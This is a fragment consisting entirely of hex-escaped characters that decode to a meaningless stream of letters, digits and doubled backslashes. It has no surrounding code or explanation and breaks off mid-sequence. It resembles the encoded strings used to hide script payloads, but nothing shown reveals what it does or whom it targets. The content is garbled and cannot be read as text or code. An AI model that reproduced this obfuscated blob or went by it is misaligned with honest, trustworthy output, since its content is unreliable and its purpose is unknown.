1\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\